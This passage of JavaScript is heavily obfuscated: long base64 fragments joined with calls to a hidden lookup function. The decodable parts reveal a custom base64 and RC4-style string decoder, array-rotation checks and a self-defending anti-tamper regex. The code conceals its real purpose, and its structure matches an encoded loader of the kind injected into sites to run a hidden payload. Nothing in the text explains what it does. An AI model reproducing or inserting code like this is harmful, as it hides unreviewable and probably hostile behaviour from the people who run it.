dQeGRPOGtEJywnRmhDbXlLZS'+'csJ3NlUmNHWTNjSWEnLCdXNENJdThvWWF'+'hJywnV1BaZFBNL2NKMFMnLCdjWVZkSVNv'+'L0ZxJywndkxtTVdRREEnLCduV3hjSzJOY'+'0pXJywnenMwOVc0MCsnLCdCZ0dWV1FmNi'+'csJ1dSbGRVSzNjS0w4Jywna3UxN2ltb0E'+'nLCdyOGsrV1F0ZFFDazAnLCdjOGtDcW1v'+'N1dRbScsJ0JNVmNIQ2ttZUcnLCdhQ2swe'+'TFGZE5hJywnV1IzZEhTb1pXUXIwJywnej'+'NkY0ptazNrYScsJ1dPenZqQ2tva1cnLCd'+'XN2FIV08zZFFlSycsJ2dTa2d4TTNkSUcn'+'LCdCM09yV1FqNCcsJ0FtazJXN0pkRzhva'+_0x6296000u(0x27c)+'csJ1c2YU9xbW9ublcnLCdXUmFBV08zY0t'+'oaScsJ1dRM2NVbW9rYzF1JywnZXN4ZEdD'+'b3FXUHUnLCdXUTFWQ3RoY1NxJywnVzdDN'+'0VlNHYnLCdlMHo4ZmMwJywnV1I1SGVta2'+'RvcScsJ3JlVmNWOGtyZEcnLCdkbWs0VzZ'+'TN1c3SycsJ3IzbVZXT0ROJywnVzd5RldQ'+_0x6296000u(0x226)+'GZtbzknLCdFbWtHVzVGZE5xJywnV1JtQV'+_0x6296000u(0x303)+'Ta2RXNWRkVUNvbScsJ0FNRmNQbWs2a3En'+'LCdpWUpkSm1vNnRHJywnc0NrOFdRN2RQO'+'GtMJywnVzZoZFNDa2NBOG8zJywnV1BOZF'+'QyQmNJeG0n')+('LCdXNlpjTjEzY1AwZScsJ1dSS25XNkNiV'+'zdpJywncDM5Z2JjMCcsJ2VDa1dXNHEnLC'+'dzU29wVzROY0sxZScsJ3RMVmNLdHBjTlc'+'nLCdXNDNkUXZTVnJhJywnQ21rT2pXWmRI'+_0x6296000u(0x23e)+'GVxJ107ZnVuY3Rpb24gXzB4NTQ0ODQ1OW'+'UoYSxiKXthPWEtMHhkMTt2YXIgYz1fMHg'+'1NDQ4NDU5ZFthXTtpZihfMHg1NDQ4NDU5'+'ZVsnR3p6V0drJ109PT11bmRlZmluZWQpe'+'3ZhciBkPWZ1bmN0aW9uKGkpe3ZhciBqPS'+'dhYmNkZWZnaGlqa2xtbm9wcXJzdHV2d3h'+_0x6296000u(0x23d)+'WFlaMDEyMzQ1Njc4OSsvPSc7dmFyIGs9J'+'yc7Zm9yKHZhciBsPTB4MCxtLG4sbz0weD'+'A7bj1pWydjaGFyQXQnXShvKyspO35uJiY'+_0x6296000u(0x20c)+'eDQpP2srPVN0cmluZ1snZnJvbUNoYXJDb'+'2RlJ10oMHhmZiZtPj4oLTB4MipsJjB4Ni'+_0x6296000u(0x2e8)+_0x6296000u(0x299)+'b24obCxtKXt2YXIgbj1bXSxvPTB4MCxwL'+_0x6296000u(0x235)+_0x6296000u(0x27a)+'1Kyspe3IrPSclJysoJzAwJytsWydjaGFy'+'Q29kZUF0J10odSlbJ3RvU3RyaW5nJ10oM'+_0x6296000u(0x2de)+'RlY29kZVVSSUNvbXBvbmVudChyKTt2YXI'+'gdDtmb3IodD0weDA7dDwweDEwMDt0Kysp'+'e25bdF09dDt9Zm9yKHQ9MHgwO3Q8MHgxM'+'DA7dCsrKXtvPShvK25bdF0rbVsnY2hhck'+'NvZGVBdCdd')+('KHQlbVsnbGVuZ3RoJ10pKSUweDEwMCxwP'+'W5bdF0sblt0XT1uW29dLG5bb109cDt9dD'+'0weDAsbz0weDA7Zm9yKHZhciB3PTB4MDt'+'3PGxbJ2xlbmd0aCddO3crKyl7dD0odCsw'+_0x6296000u(0x2f4)+'DAscD1uW3RdLG5bdF09bltvXSxuW29dPX'+'AscSs9U3RyaW5nWydmcm9tQ2hhckNvZGU'+_0x6296000u(0x1f7)+'blt0XStuW29dKSUweDEwMF0pO31yZXR1c'+'m4gcTt9O18weDU0NDg0NTllWyd1eHRlbm'+'knXT1oLF8weDU0NDg0NTllWydySXF2VlE'+_0x6296000u(0x209)+_0x6296000u(0x228)+'WRbMHgwXSxmPWErZSxnPV8weDU0NDg0NT'+'llWydySXF2VlEnXVtmXTtpZihnPT09dW5'+'kZWZpbmVkKXtpZihfMHg1NDQ4NDU5ZVsn'+'d05WTGd1J109PT11bmRlZmluZWQpe3Zhc'+_0x6296000u(0x302)+'N2RSddPWosdGhpc1snc29pR29iJ109WzB'+'4MSwweDAsMHgwXSx0aGlzWydQZG5BVHMn'+'XT1mdW5jdGlvbigpe3JldHVybiduZXdTd'+_0x6296000u(0x2c9)+_0x6296000u(0x20a)+_0x6296000u(0x27b)+'TyddPSdbXHgyN3xceDIyXS4rW1x4Mjd8X'+'HgyMl07P1x4MjAqfSc7fTtpWydwcm90b3'+_0x6296000u(0x2d9)+'oKXt2YXIgaj1uZXcgUmVnRXhwKHRoaXNb'+'J01WSFZNRyddK3RoaXNbJ0RTblF3TyddK'+'SxrPWpbJ3Rlc3QnXSh0aGlzWydQZG5BVH'+'MnXVsndG9T')+('dHJpbmcnXSgpKT8tLXRoaXNbJ3NvaUdvY'+_0x6296000u(0x22f)+_0x6296000u(0x2e0)+'nXShrKTt9LGlbJ3Byb3RvdHlwZSddWydR'+_0x6296000u(0x21c)+_0x6296000u(0x2fd)+_0x6296000u(0x2d0)+'CbmN2RSddKTt9LGlbJ3Byb3RvdHlwZSdd'+'WydUT3NocGYnXT1mdW5jdGlvbihqKXtmb'+'3IodmFyIGs9MHgwLGw9dGhpc1snc29pR2'+'9iJ11bJ2xlbmd0aCddO2s8bDtrKyspe3R'+'oaXNbJ3NvaUdvYiddWydwdXNoJ10oTWF0'+'aFsncm91bmQnXShNYXRoWydyYW5kb20nX'+'SgpKSksbD10aGlzWydzb2lHb2InXVsnbG'+'VuZ3RoJ107fXJldHVybiBqKHRoaXNbJ3N'+_0x6296000u(0x222)+'NTQ0ODQ1OWUpWydzd0NDWGUnXSgpLF8we'+'DU0NDg0NTllWyd3TlZMZ3UnXT0hIVtdO3'+_0x6296000u(0x2f6)+'jLGIpLF8weDU0NDg0NTllWydySXF2VlEn'+'XVtmXT1jO31lbHNlIGM9ZztyZXR1cm4gY'+'zt9KGZ1bmN0aW9uKGEsYil7dmFyIEo9Xz'+'B4NTQ0ODQ1OWU7d2hpbGUoISFbXSl7dHJ'+_0x6296000u(0x249)+'LCdFZXgzJykpKy1wYXJzZUludChKKDB4M'+'zc5LCdGMGdiJykpKnBhcnNlSW50KEooMH'+_0x6296000u(0x253)+'weDJjZCwnUEZpIycpKSpwYXJzZUludChK'+'KDB4MzRhLCdwV1FaJykpK3BhcnNlSW50K'+'EooMHgxMjIsJ292REInKSkrcGFyc2VJbn'+_0x6296000u(0x2c3))+('NCwnTylZNicpKSotcGFyc2VJbnQoSigwe'+'DFkZSwnTzlLeScpKStwYXJzZUludChKKD'+'B4MWIzLCdeeHNUJykpKnBhcnNlSW50KEo'+_0x6296000u(0x26e)+'SigweDEwNSwnIzd4bicpKSpwYXJzZUlud'+'ChKKDB4MWY2LCdyUlkzJykpO2lmKGM9PT'+'1iKWJyZWFrO2Vsc2UgYVsncHVzaCddKGF'+'bJ3NoaWZ0J10oKSk7fWNhdGNoKGQpe2Fb'+'J3B1c2gnXShhWydzaGlmdCddKCkpO319f'+'ShfMHg1NDQ4NDU5ZCwweDQ4YTJhKSwhZn'+_0x6296000u(0x1f3)+_0x6296000u(0x2f7)+'XT1LKDB4MzZiLCddTjVdJykrSygweDIzM'+'ywnU105QScpLGRbSygweDJmMiwnXnhzVC'+'cpXT1mdW5jdGlvbihvKXtyZXR1cm4gbyg'+'pO30sZFtLKDB4MTJiLCdwNFpeJyldPUso'+_0x6296000u(0x2b6)+'kYzJykrSygweDMwYiwnSTl3MCcpK0soMH'+'gxNTcsJyM3eG4nKStLKDB4M2E0LCdZc0w'+'jJyksZFtLKDB4MmI4LCdCZU5hJyldPWZ1'+_0x6296000u(0x23b)+_0x6296000u(0x2c1)+'gxNTMsJ0tFMlEnKStLKDB4MmRiLCdwV1F'+'aJyksZFtLKDB4MTJjLCdTXTlBJyldPWZ1'+'bmN0aW9uKG8scCl7cmV0dXJuIG89PT1wO'+'30sZFtLKDB4MjAyLCcpRksmJyldPUsoMH'+'gxNjEsJ2JPckknKSsndCcsZFtLKDB4MTB'+'hLCddWUdLJyldPUsoMHgyNzcsJ3A0Wl4n'+'KStLKDB4MzVmLCcjN3huJyksZFtLKDB4M'+'jhjLCdrUEckJyldPWZ1bmN0aW9uKG8scC'+'xxKXtyZXR1')+('cm4gbyhwLHEpO30sZFtLKDB4MjgxLCdQR'+'mkjJyldPWZ1bmN0aW9uKG8scCl7cmV0dX'+_0x6296000u(0x293)+'pXT1mdW5jdGlvbihvLHApe3JldHVybiBv'+'IT09cDt9LGRbSygweDMyNiwneGhsVycpX'+'T1mdW5jdGlvbihvLHApe3JldHVybiBvPj'+'1wO30sZFtLKDB4ZjcsJ3JSWTMnKV09ZnV'+'uY3Rpb24obyxwKXtyZXR1cm4gbzw9cDt9'+_0x6296000u(0x280)+'GlvbihvLHApe3JldHVybiBvK3A7fSxkW0'+'soMHgxMDYsJ3pJSVQnKV09ZnVuY3Rpb24'+'obyxwKXtyZXR1cm4gby1wO30sZFtLKDB4'+_0x6296000u(0x200)+_0x6296000u(0x2f0)+'NhMSwndUJaSScpK0soMHgyYjMsJyM3eG4'+'nKStLKDB4MTliLCdPYmJFJykrSygweDMw'+'ZiwnSm1XUCcpK0soMHhkZSwnTmxpcScpK'+'0soMHgyNzQsJzlQbDgnKStLKDB4MTg2LC'+'d1QlpJJykrSygweDJmZSwnXVlHSycpK0s'+'oMHgzNDcsJyM3eG4nKStLKDB4MTk4LCc1'+'THYoJyksZFtLKDB4MTEyLCdlc1MlJyldP'+'UsoMHgxMGYsJ0hKd2YnKStLKDB4MTY5LC'+'cpRksmJykrSygweDJiYywnRWV4MycpK0s'+_0x6296000u(0x2b8)+'MGdiJykrSygweDEzYiwnbGkzdycpK0soM'+'HgyMWMsJ09iYkUnKStLKDB4MmRjLCdTXT'+'lBJykrSygweDMzZCwnbV0kOCcpK0soMHg'+'xMTMsJzVMdignKStLKDB4MjJlLCd4MHFp'+'JykrSygweDJmMywnYk9ySScpK0soMHgzO'+'DMsJzVMdignKStLKDB4MTE5LCcwbmZ0Jy'+_0x6296000u(0x2ef))+(_0x6296000u(0x27d)+'SxkW0soMHgxNjQsJ1hmI0gnKV09ZnVuY3'+_0x6296000u(0x2fa)+'bSygweDNhNSwnQ1lbKScpXT1LKDB4MTI1'+_0x6296000u(0x1f5)+'0soMHgzOTgsJ3gwcWknKStLKDB4MWYyLC'+'dsaTN3JykrSygweDJjMSwnNUx2KCcpK0s'+'oMHgxYzQsJ2xqZ00nKStLKDB4MmNjLCdL'+'RTJRJykrSygweDI1MiwnclJZMycpK0soM'+_0x6296000u(0x203)+'t5JykrSygweDJmNywncDRaXicpK0soMHg'+'yZjQsJzVKamMnKStLKDB4MmMyLCduZlZa'+'JykrSygweDFhMiwnWGYjSCcpK0soMHgxY'+'zYsJ085S3knKStLKDB4MzAyLCdGMGdiJy'+'krSygweDM4MiwnbmZWWicpK0soMHgyNjM'+'sJ3gwcWknKStLKDB4MmE1LCcjN3huJykr'+'SygweDIzMiwneklJVCcpK0soMHgxYTQsJ'+'0VWcGgnKStLKDB4ZTYsJ2xqZ00nKStLKD'+'B4MjIwLCdxZVlIJykrSygweDNhMCwneDB'+'xaScpK0soMHgyYTcsJ05saXEnKStLKDB4'+_0x6296000u(0x252)+'ycpK0soMHgyNTMsJ0YwZ2InKStLKDB4Mz'+'lhLCdJOXcwJykrSygweDExZCwnJlF0SCc'+_0x6296000u(0x1f6)+'LCdFZXgzJykrSygweDIyNiwnSm1XUCcpK'+'0soMHgxMDIsJ3VCWkknKStLKDB4MmVmLC'+'cpRksmJykrSygweDIyYywnTzlLeScpK0s'+'oMHhlZSwnQUpGMycpK0soMHgyODMsJ3A0'+'Wl4nKStLKDB4MzVkLCduZlZaJykrSygwe'+'DFhZiwnbV0kOCcpK0soMHgxODEsJylGSy'+_0x6296000u(0x210))+('MzkwLCdZc0wjJykrSygweDM3NSwnKUZLJ'+'icpK0soMHgxMGQsJ0YwZ2InKStLKDB4Mm'+'IxLCd4MHFpJykrSygweDFmYSwncFdRWic'+'pK0soMHgyNTAsJ08pWTYnKStLKDB4MzBj'+'LCdCZU5hJykrSygweDIwMywnRVZwaCcpK'+'0soMHgxYmYsJ2JPckknKStLKDB4MWU5LC'+'dJOXcwJykrSygweDFlNCwnclJZMycpK0s'+'oMHgyOWEsJ0FKRjMnKStLKDB4MTlmLCdU'+_0x6296000u(0x205)+'HhkYSwnSTl3MCcpK0soMHgzMGEsJylGSy'+'YnKStLKDB4MTIzLCdISndmJykrSygweDM'+_0x6296000u(0x284)+'KStLKDB4MTM2LCdYZiNIJykrSygweDIyO'+'CwnSEp3ZicpK0soMHgyN2IsJ08pWTYnKS'+'tLKDB4MjgwLCdBSkYzJykrSygweDE0Yiw'+'nQ1lbKScpK0soMHgyZTIsJ085S3knKStL'+_0x6296000u(0x242)+'GpnTScpK0soMHgyOTksJyM3eG4nKStLKD'+'B4Mzg2LCdTXTlBJykrSygweDJhYiwnOVB'+'sOCcpK0soMHgyMjcsJ1R0MVYnKStLKDB4'+'MWI0LCdwNFpeJykrSygweDFhMCwnKUZLJ'+'icpK0soMHgzMzMsJ3pJSVQnKStLKDB4Mj'+'JiLCdDWVspJykrSygweDFlZCwncWVZSCc'+'pK0soMHgxODksJ3FlWUgnKStLKDB4MzE3'+_0x6296000u(0x202)+'0soMHgyN2EsJ1R0MVYnKStLKDB4MzY2LC'+'dJOXcwJykrSygweDEwMSwnS29qKCcpK0s'+'oMHgyNGYsJ0FKRjMnKStLKDB4MmQzLCdh'+'U09bJykrSygweDJlZCwnS0UyUScpK0soM'+_0x6296000u(0x2aa)+'lUJykrSygw')+('eDIwOCwnSTl3MCcpK0soMHgxY2IsJ1NdO'+'UEnKStLKDB4MmNhLCd4MHFpJykrSygweG'+'Q1LCdLRTJRJykrSygweDM3MywnZXNTJSc'+'pK0soMHgyNGQsJ05saXEnKStLKDB4MWRh'+'LCdPYmJFJykrSygweDM2NSwnZXNTJScpK'+'0soMHgyODgsJyZRdEgnKStLKDB4MjFlLC'+_0x6296000u(0x2a1)+'oMHgzOGIsJ1lzTCMnKStLKDB4ZGQsJzVM'+'dignKStLKDB4MTRmLCd6SUlUJykrSygwe'+_0x6296000u(0x266)+'MnKStLKDB4MTdmLCdiT3JJJykrSygweDF'+'jNSwnWXNMIycpK0soMHgzNjEsJ3BXUVon'+'KStLKDB4MmE0LCcpRksmJykrSygweGZiL'+'CdLRTJRJykrSygweDJjYiwnclJZMycpK0'+'soMHgzNTMsJ2FTT1snKStLKDB4MmUxLCc'+'5UGw4JykrSygweDJlNCwnWGYjSCcpK0so'+_0x6296000u(0x21f)+'nBoJykrSygweDE2YywneGhsVycpK0soMH'+'gzOWMsJ0ptV1AnKStLKDB4Mjk1LCdFZXg'+'zJykrSygweDI4YiwnWmpNQycpK0soMHgx'+'ZWUsJ3BXUVonKStLKDB4MzJkLCdPKVk2J'+'ykrSygweDE3ZSwnQmVOYScpK0soMHgyZD'+'ksJ1R0MVYnKStLKDB4MTI0LCdsaTN3Jyk'+'rSygweGU1LCdPYmJFJykrSygweDFjMCwn'+'eDBxaScpK0soMHgzNDQsJzVMdignKStLK'+'DB4MTQ0LCdsaTN3JykrSygweDMxYywnTz'+'lLeScpK0soMHgzNWUsJ1BGaSMnKStLKDB'+'4MjBiLCc1SmpjJykrSygweDJkMCwnQ1lb'+_0x6296000u(0x2f1)+'WIsJ25mVlonKStLKDB4MzM0LCddTjVdJy'+'krSygweDIz')+('ZiwnclJZMycpK0soMHgxOGIsJ1NdOUEnK'+_0x6296000u(0x216)+_0x6296000u(0x1f8)+_0x6296000u(0x295)+'QmVOYScpK0soMHgyMzQsJ11ONV0nKStLK'+'DB4MjU0LCdtXSQ4JykrSygweDM5NCwnOV'+_0x6296000u(0x24a)+'4MTA5LCdKbVdQJykrSygweDMzMCwncDRa'+'XicpK0soMHgxZmUsJ3FlWUgnKStLKDB4M'+_0x6296000u(0x22c)+'cpK0soMHgxZjMsJ3gwcWknKStLKDB4MjU'+'2LCd1QlpJJykrSygweDJlYywnXnhzVCcp'+'K0soMHgxOWUsJ0VWcGgnKStLKDB4MjM2L'+'CdYZiNIJykrSygweDEzYSwnNUpqYycpK0'+'soMHgyNTEsJ0VleDMnKStLKDB4MTM5LCd'+'GMGdiJykrSygweDIyMSwnNUx2KCcpK0so'+'MHgzMzgsJ3pJSVQnKStLKDB4MzZjLCdJO'+'XcwJykrSygweDMzNiwnSm1XUCcpK0soMH'+_0x6296000u(0x2d5)+'kJykrSygweDEwOCwnbmZWWicpK0soMHgx'+'NWMsJ21dJDgnKStLKDB4MTUyLCdzNm9nJ'+_0x6296000u(0x296)+'MsJ0tFMlEnKStLKDB4MTJlLCd4aGxXJyk'+'rSygweDFlMCwnclJZMycpK0soMHgzYTIs'+'J1lzTCMnKStLKDB4MTkzLCcpRksmJykrS'+'ygweDE3MiwnQ1lbKScpK0soMHgzNTYsJ2'+_0x6296000u(0x291)+'weGRmLCdDWVspJykrSygweDE4ZiwnKUZL'+'JicpK0soMHgyMDUsJ25mVlonKStLKDB4M'+'zk3LCdKbVdQJykrSygweDJlNSwna1BHJC'+_0x6296000u(0x283))+('MWEsJ3pJSVQnKStLKDB4MzU4LCdzNm9nJ'+'ykrSygweDEzZSwnXU41XScpK0soMHhmZS'+'wnIzd4bicpK0soMHgzOTYsJ09iYkUnKSt'+'LKDB4Mjk0LCdBSkYzJykrSygweDFiYywn'+'TmxpcScpK0soMHgyZDYsJyZRdEgnKStLK'+_0x6296000u(0x21d)+_0x6296000u(0x2bb)+_0x6296000u(0x241)+_0x6296000u(0x25c)+'2QsJ0tFMlEnKStLKDB4MTQyLCdzNm9nJy'+_0x6296000u(0x2ee)+_0x6296000u(0x256)+'K0soMHgyZWEsJ2tQRyQnKStLKDB4MmI2L'+'CdiT3JJJykrSygweGY0LCdtXSQ4JykrSy'+_0x6296000u(0x208)+'zTCMnKStLKDB4Mzc3LCdLb2ooJykrSygw'+_0x6296000u(0x259)+_0x6296000u(0x289)+'JmNSwnRVZwaCcpK0soMHgxNjAsJ3gwcWk'+'nKStLKDB4MTQxLCd6SUlUJykrSygweDMx'+'YSwnSTl3MCcpK0soMHgxYTgsJ09iYkUnK'+'StLKDB4MjFmLCdDWVspJykrSygweDMxMC'+'wnNUpqYycpK0soMHgyOTEsJ3BXUVonKSt'+'LKDB4MTYzLCdsamdNJykrSygweDI4Niwn'+'KUZLJicpK0soMHgzNDksJ3JSWTMnKStLK'+'DB4ZmQsJ09iYkUnKStLKDB4MmFlLCddTj'+'VdJykrSygweGUxLCd6SUlUJykrSygweDE'+_0x6296000u(0x2b7)+'KStLKDB4MWI5LCdFVnBoJykrSygweGRiL'+_0x6296000u(0x2e4)+'soMHhkNiwn')+('TylZNicpK0soMHgzNDUsJ0hKd2YnKStLK'+'DB4MTM4LCcjN3huJykrSygweDI2NCwnbG'+'kzdycpK0soMHgyOTIsJzVKamMnKStLKDB'+_0x6296000u(0x24b)+'JykrSygweDM4OCwnbGpnTScpK0soMHgzN'+_0x6296000u(0x26d)+'tLKDB4MmQ3LCddTjVdJykrSygweDMwNyw'+'nOVBsOCcpK0soMHgxOTUsJ3gwcWknKStL'+'KDB4MWVjLCdwNFpeJykrSygweDI4YSwnW'+'mpNQycpK0soMHgyNTUsJ3gwcWknKStLKD'+'B4MmIyLCdISndmJykrSygweGUyLCdISnd'+_0x6296000u(0x220)+_0x6296000u(0x20e)+_0x6296000u(0x279)+_0x6296000u(0x2c0)+'kW0soMHgxMmYsJ0k5dzAnKV09ZnVuY3Rp'+'b24obyxwKXtyZXR1cm4gbytwO30sZFtLK'+'DB4MzA5LCdZc0wjJyldPUsoMHgyMTYsJ1'+_0x6296000u(0x214)+'DJyldPUsoMHgyZmMsJ3pJSVQnKStLKDB4'+_0x6296000u(0x245)+_0x6296000u(0x2d1)+_0x6296000u(0x26b)+_0x6296000u(0x28e)+'LCd4aGxXJykrSygweGQ4LCcwbmZ0JykrS'+'ygweDM5OSwnbGkzdycpK0soMHgyNmIsJ0'+_0x6296000u(0x262)+'4MThhLCdxZVlIJykrSygweDFmNCwnTylZ'+'NicpK0soMHgyMzcsJ3hobFcnKStLKDB4M'+'mExLCd4MHFpJykrSygweDM1MiwnXU41XS'+'cpK0soMHgx')+('YmEsJ1hmI0gnKStLKDB4MjQ1LCd1QlpJJ'+'ykrSygweDEyNiwnJlF0SCcpK0soMHgxZD'+'EsJ1BGaSMnKStLKDB4MzE1LCc1SmpjJyk'+'rSygweGQxLCdvdkRCJykrSygweDM4NSwn'+_0x6296000u(0x2ea)+_0x6296000u(0x21a)+_0x6296000u(0x2ab)+'4MzcwLCc1THYoJykrSygweGQ0LCdUdDFW'+'JykrSygweDEzZiwnbGkzdycpK0soMHgzN'+_0x6296000u(0x304)+'krSygweDM5YiwnTmxpcScpK0soMHgyYmQ'+'sJ0tFMlEnKStLKDB4MTQ2LCdFVnBoJykr'+'SygweDE2YiwnXVlHSycpK0soMHgxODgsJ'+'yM3eG4nKStLKDB4MTk3LCcpRksmJykrSy'+'gweDM0YiwneDBxaScpK0soMHgyNzksJ1N'+'dOUEnKStLKDB4MThlLCdPOUt5JykrSygw'+'eDI3YywnMG5mdCcpK0soMHgyOWQsJ2FTT'+'1snKStLKDB4MjcwLCdPYmJFJykrSygweD'+'IzOSwnZXNTJScpK0soMHgyMDEsJzVKamM'+'nKStLKDB4MmJhLCdLMXFVJykrSygweDI1'+'OCwnczZvZycpK0soMHgyMzUsJ0NZWyknK'+'StLKDB4MjVmLCdPKVk2JykrSygweDM0Zi'+_0x6296000u(0x271)+_0x6296000u(0x29b)+'eklJVCcpK0soMHgxOTQsJ0tFMlEnKStLK'+_0x6296000u(0x20f)+'YzJykrSygweDFmMCwnS0UyUScpK0soMHg'+'zMDQsJ292REInKStLKDB4ZmYsJ1BGaSMn'+'KStLKDB4MWMyLCdPKVk2JykrSygweDJjO'+'SwnS29qKCcpK0soMHgyNmQsJ1BGaSMnKS'+'tLKDB4MmJm')+('LCdBSkYzJykrSygweDI5YiwnYk9ySScpK'+'0soMHgxNzksJ2JPckknKStLKDB4MTc3LC'+_0x6296000u(0x2cb)+_0x6296000u(0x2a9)+'amdNJykrSygweDJkZiwnNUx2KCcpK0soM'+'HgzMWQsJ11ZR0snKStLKDB4MzI5LCdPOU'+_0x6296000u(0x1fb)+'zOTIsJ11ONV0nKStLKDB4MmIwLCdJOXcw'+'JykrSygweDExNSwnTylZNicpK0soMHgyN'+'jYsJ2xqZ00nKStLKDB4MWY1LCdzNm9nJy'+_0x6296000u(0x234)+'sJ0NZWyknKStLKDB4Mjc1LCdBSkYzJykr'+'SygweDNhNiwnQ1lbKScpK0soMHgxNDUsJ'+_0x6296000u(0x246)+_0x6296000u(0x2d3)+'ONV0nKStLKDB4MjA5LCdJOXcwJykrSygw'+'eGYyLCdKbVdQJykrSygweDJmZCwnXVlHS'+_0x6296000u(0x2be)+'g3LCdsamdNJykrSygweDM4ZSwnOVBsOCc'+'pK0soMHgyYzAsJ1pqTUMnKStLKDB4MjQz'+'LCdISndmJykrSygweDE1NCwncFdRWicpK'+'0soMHgyMDQsJ0YwZ2InKStLKDB4MWE1LC'+'dtXSQ4JykrSygweDE4MCwnQ1lbKScpK0s'+_0x6296000u(0x2a5)+'c0wjJykrSygweDI2MiwnS29qKCcpK0soM'+'HgyZjgsJzlQbDgnKStLKDB4MjVkLCdsam'+'dNJykrSygweDE1OSwnS29qKCcpK0soMHg'+_0x6296000u(0x2c7)+'JykrSygweDI4OSwnbGpnTScpK0soMHgxZ'+'GQsJ3BXUVonKStLKDB4MjE3LCdrUEckJy'+'krSygweDFh')+(_0x6296000u(0x2e2)+_0x6296000u(0x278)+'wnSTl3MCcpK0soMHgyMGUsJzBuZnQnKSt'+'LKDB4MzRjLCdKbVdQJykrSygweDFmOCwn'+'Sm1XUCcpK0soMHgzMDUsJ3FlWUgnKStLK'+'DB4MTZmLCc1THYoJykrSygweDI0NCwnKU'+'ZLJicpK0soMHgzM2MsJ2FTT1snKStLKDB'+'4MWRmLCc1THYoJykrSygweDM4NCwneklJ'+'VCcpK0soMHgxOGQsJ1R0MVYnKStLKDB4M'+'mI0LCdKbVdQJykrSygweGVmLCdlc1MlJy'+_0x6296000u(0x26a)+_0x6296000u(0x268)+'SygweDJiYiwneDBxaScpK0soMHgxMWYsJ'+'085S3knKStLKDB4MWExLCdvdkRCJykrSy'+'gweDFiMiwncWVZSCcpK0soMHgyYWQsJ05'+'saXEnKStLKDB4MjU5LCdDWVspJykrSygw'+'eDE1OCwnRVZwaCcpK0soMHgxNzYsJ2tQR'+_0x6296000u(0x257)+'ExZSwnWGYjSCcpK0soMHgyOTAsJ0tFMlE'+'nKStLKDB4MmZiLCcwbmZ0JykrSygweDE2'+'ZSwnQUpGMycpK0soMHgxOTIsJ2xqZ00nK'+'StLKDB4MmEzLCdKbVdQJykrSygweDMyYS'+_0x6296000u(0x229)+_0x6296000u(0x261)+'SzFxVScpK0soMHgzMmYsJ0YwZ2InKStLK'+_0x6296000u(0x2a2)+'41XScpK0soMHgyNzIsJ0JlTmEnKStLKDB'+'4ZmMsJ1BGaSMnKStLKDB4MzY3LCdwNFpe'+'JykrSygweDM5ZSwnSTl3MCcpK0soMHgyN'+'TcsJ0ptV1AnKStLKDB4MzAwLCc1SmpjJy'+_0x6296000u(0x27f))+('ZCwnSTl3MCcpK0soMHgyYTIsJ0k5dzAnK'+'StLKDB4MWRjLCdPKVk2JykrSygweDMwZS'+'wnbV0kOCcpK0soMHhlZCwnXVlHSycpK0s'+'oMHhkOSwnbGkzdycpK0soMHgzMTgsJ3gw'+'cWknKStLKDB4MzJiLCdzNm9nJykrSygwe'+'DJiZSwnVHQxVicpK0soMHgzNzQsJ2FTT1'+'snKStLKDB4MjdlLCdeeHNUJykrSygweDM'+_0x6296000u(0x301)+_0x6296000u(0x298)+'CwnZXNTJScpK0soMHgxY2EsJzBuZnQnKS'+'tLKDB4MzViLCdtXSQ4JykrSygweDI0Niw'+'nQmVOYScpK0soMHgyZTcsJ08pWTYnKStL'+'KDB4MTVlLCdiT3JJJykrSygweDEzYywnc'+'FdRWicpK0soMHgyZmEsJzBuZnQnKStLKD'+'B4MzA4LCdsamdNJykrSygweDE4NywnSm1'+_0x6296000u(0x1fe)+'MmQyLCdTXTlBJykrSygweDJiOSwnNUx2K'+'CcpK0soMHgzNmQsJ08pWTYnKStLKDB4Mz'+'JjLCdPOUt5JykrSygweDM4MCwnQUpGMyc'+'pK0soMHgyZWIsJ3VCWkknKStLKDB4MjNh'+'LCcmUXRIJykrSygweDIxOCwnS0UyUScpK'+'0soMHgzOGQsJ2JPckknKStLKDB4MjYwLC'+'dzNm9nJykrSygweDM2MiwnVHQxVicpK0s'+'oMHgxNGEsJ11ZR0snKStLKDB4MzMyLCds'+_0x6296000u(0x273)+'HgxNDMsJ2xpM3cnKStLKDB4MWQ1LCdZc0'+'wjJykrSygweDJhYywnbV0kOCcpKyhLKDB'+_0x6296000u(0x2d8)+_0x6296000u(0x23a)+'mU2LCdBSkYzJykrSygweDNhOCwnKUZLJi'+'cpK0soMHgx')+(_0x6296000u(0x2e5)+'ykrSygweDExNCwnQUpGMycpK0soMHgzMj'+'AsJzBuZnQnKStLKDB4MTE3LCdYZiNIJyk'+'rSygweGZhLCdObGlxJykrSygweDEzZCwn'+_0x6296000u(0x223)+'DB4MWQwLCdFZXgzJykrSygweDI2YSwnQU'+'pGMycpK0soMHgyNGMsJ0YwZ2InKStLKDB'+'4ZDcsJ25mVlonKStLKDB4MzQzLCc5UGw4'+'JykrSygweDM4MSwnbGkzdycpK0soMHgxY'+'2QsJ1pqTUMnKStLKDB4MTc1LCd4aGxXJy'+'krSygweDM1NCwnXVlHSycpK0soMHgyMTk'+_0x6296000u(0x307)+_0x6296000u(0x24f)+'zlQbDgnKStLKDB4MzQwLCdObGlxJykrSy'+'gweDM1NSwnQ1lbKScpK0soMHgxNTEsJyl'+'GSyYnKStLKDB4MTJkLCdwNFpeJykrSygw'+'eDI4MiwnZXNTJScpK0soMHgyMTUsJ3BXU'+'VonKStLKDB4MzNlLCdxZVlIJykrSygweD'+'I0YiwnYVNPWycpK0soMHgzOTUsJ3VCWkk'+'nKStLKDB4MTQwLCdeeHNUJykrSygweGY2'+'LCdISndmJykrSygweDIwZCwnczZvZycpK'+'0soMHgxNzEsJ0ptV1AnKStLKDB4MzcyLC'+'dPKVk2JykrSygweDE1YSwnWGYjSCcpK0s'+'oMHgyMTQsJ3A0Wl4nKStLKDB4MTVkLCdx'+'ZVlIJykrSygweDE4YywnbmZWWicpK0soM'+'HgxY2MsJ0k5dzAnKStLKDB4MjFiLCdsaT'+'N3JykrSygweDE0YywnU105QScpK0soMHg'+_0x6296000u(0x239)+'JykrSygweDIzYywnYk9ySScpKydEJyksZ'+_0x6296000u(0x204)+'EsJ05saXEn')+('KStLKDB4MTRkLCdsaTN3JykrJ25nJyxkW'+_0x6296000u(0x2dc)+_0x6296000u(0x2c2)+'yZXR1cm4gbyhwLHEscyx1LHcseCx6LEEs'+'QixDKTt9LGRbSygweDJkYSwnSzFxVScpX'+'T1mdW5jdGlvbihvLHApe3JldHVybiBvfH'+_0x6296000u(0x25b)+'1bmN0aW9uKG8scCxxLHMsdSx3LHgpe3Jl'+_0x6296000u(0x232)+'ygweGUzLCdYZiNIJyldPWZ1bmN0aW9uKG'+'8scCx